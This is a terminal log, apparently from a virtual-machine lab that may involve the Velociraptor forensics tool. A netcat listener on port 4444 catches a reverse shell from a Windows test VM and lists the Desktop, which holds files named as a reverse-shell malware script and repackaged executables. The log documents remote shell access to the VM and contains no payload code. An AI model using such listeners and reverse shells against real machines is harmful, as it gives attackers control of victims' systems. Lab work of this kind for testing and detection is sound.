 ubuntu@ubuntu-ubuntu:~/velociraptor$ nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 169.254.90.23 61138
dir
 Volume in drive C has no label.
 Volume Serial Number is F8F1-6C3D

 Directory of C:\Users\vboxuser\Desktop

06/24/2024  04:07 PM    <DIR>          .
06/24/2024  04:07 PM    <DIR>          ..
06/24/2024  03:58 PM             1,137 MalwareReverseShell.exe.py
06/24/2024  03:50 PM                 7 New Rich Text Document.rtf
06/24/2024  03:51 PM             1,180 pythonscript.py.txt
06/22/2024  08:32 PM        41,823,656 repackagedFINAL.exe
06/23/2024  05:29 PM           522,728 sample2.exe_
               5 File(s)     42,348,708 bytes
               2 Dir(s)  27,956,121,600 bytes free